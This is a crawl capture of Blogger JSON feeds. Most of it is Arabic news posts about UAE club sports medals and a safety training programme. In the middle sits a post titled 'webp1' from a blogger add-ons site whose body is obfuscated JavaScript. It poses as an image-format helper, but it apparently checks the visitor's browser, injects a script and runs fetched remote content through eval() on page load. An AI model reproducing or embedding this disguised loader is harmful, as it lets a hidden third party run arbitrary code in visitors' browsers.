المهنية.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8981602319385648770\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8981602319385648770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8981602319385648770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post.html","title":"تعزيزا لثقافة السلامة المهنية.. \"الإمارات للإطفاء والإنقاذ\" تُنفذ برنامجا تدريبيا لموظفي الحمرية"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/s72-w640-h360-c\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/1396337525101860372?alt=json-in-script&callback=Bs
body_size: 2717
content:
// API callback
Bs({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-1396337525101860372"},"published":{"$t":"2022-01-28T02:21:00.052-08:00"},"updated":{"$t":"2023-01-02T20:06:37.720-08:00"},"title":{"type":"text","$t":"webp1"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/1396337525101860372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html","title":"webp1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.al-jesr.com/feeds/posts/default?alt=json-in-script&callback=jQuery111007098627107465627_1769080120775&_=1769080120776
body_size: 29143
content:
// API callback
jQuery111007098627107465627_1769080120775({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066"},"updated":{"$t":"2026-01-20T04:05:52.620+04:00"},"category":[{"term":"ثقافة ومنوعات"},{"term":"رياضة"},{"term":"مقالات"},{"term":"أدب وشعر"},{"term":"أخبار وقضايا"},{"term":"ساحة الحوار"},{"term":"شؤون ثقافية"},{"term":"الرأي"},{"term":"English"},{"term":"علوم وتقنية"},{"term":"اقتصاد"},{"term":"أماكن وسفر"},{"term":"اختيارات المحرر"},{"term":"فنون"},{"term":"صحة وجمال"},{"term":"مواقع التواصل"},{"term":"منوعات"},{"term":"قراءات ودراسات"},{"term":"كاريكاتير"},{"term":"وجوه عربية"},{"term":"سور الرقة"},{"term":"ظز"}],"title":{"type":"text","$t":"al-jesr"},"subtitle":{"type":"html","$t":"نكتب الأخبار والمعلومات عن قضايا المجتمعات العربية ونسعى إلى تقديم ما يفيد ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1845"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6722461847931187438"},"published":{"$t":"2026-01-18T22:42:00.003+04:00"},"updated":{"$t":"2026-01-18T22:42:16.846+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s3119\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2201\" data-original-width=\"3119\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/w640-h452\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق الحمرية للشراع الحديث 4 ميداليات ملونة (ذهبيتان، فضية، وبرونزية) في الجولة الثانية من بطولة بطل الإمارات، التي جرت يومي 17 و18 يناير الجاري، على شاطئ جبل علي في دبي، ضمن فعاليات يوم دبي البحري 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوظفر عادل خالد بالميداليتين الذهبيتين ضمن فئتي (إلكا 7 ماستر) والمجموع العام (إلكا 7)، فيما حقق محمد شاه فضية (إلكا 7 ماستر)، ونال سلطان العويس برونزية المجموع العام (إلكا 7).\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، باستمرارية \"عنابي\" الشراع الحديث في بلوغ منصات التتويج وتحقيق الميداليات في جميع جولات بطولة بطل الإمارات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6722461847931187438\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html","title":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s72-w640-h452-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6376798706040885093"},"published":{"$t":"2026-01-18T21:47:00.007+04:00"},"updated":{"$t":"2026-01-18T21:47:50.141+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s960\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"960\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/w640-h366\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eتُوج فريق الحمرية للتجديف الحديث بطلا للجولة الأولى من بطولة الإمارات للتجديف الحديث، التي أقيمت اليوم الأحد 18 يناير 2026، على شاطئ جبل علي، في دبي، وذلك ضمن فعاليات يوم دبي البحري.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأحرز لاعبو \"تجديف\" الحمرية 22 ميدالية ملونة، بواقع 8 ميداليات ذهبية، و7 فضيات، و7 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد أحمد الكتبي، نائب رئيس مجلس إدارة نادي الحمرية، على الإنجاز المحقق من \"عنابي\" التجديف، مشيرا إلى أنه يؤكد مكانة النادي وتميزه في رياضة التجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبهم، أعرب لاعبو الفريق ومدربهم الكابتن سيد علي واضح عن سعادتهم بالتتويج أبطالا للجولة الأولى من بطولة الإمارات، واعدين بمواصلة العمل وبذل جهود أكبر لرفع اسم النادي في مختلف البطولات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6376798706040885093\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html","title":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s72-w640-h366-c\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7760780936024620823"},"published":{"$t":"2026-01-18T21:44:00.001+04:00"},"updated":{"$t":"2026-01-18T21:44:07.897+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s960\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"960\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/w640-h428\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحرز فريق الحمرية للجوجيتسو، 11 ميدالية ملونة في بطولة أبوظبي الدولية لمحترفي الجوجيتسو، التي احتضنتها قاعة مبادلة أرينا في أبوظبي، أيام 16، 17 و18 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتمثلت الميداليات الـ11 لـ\"عنابي\" الجوجيتسو في 7 ذهبيات، وفضية واحدة، و3 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، بالتألق الجديد للاعبي الجوجيتسو، مثنيا على جهود الطاقمين الفني والإداري، وجميع مكونات الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جهته، وجه الكابتن منصور مختار، مدرب فريق الحمرية للجوجيتسو، شكره إلى مجلس إدارة النادي على الدعم المستمر وتوفير جميع ظروف النجاح، وهو ما توج بإحراز 11 ميدالية في أول بطولة للفريق خلال السنة الجديدة.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7760780936024620823\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html#comment-form","title":"0 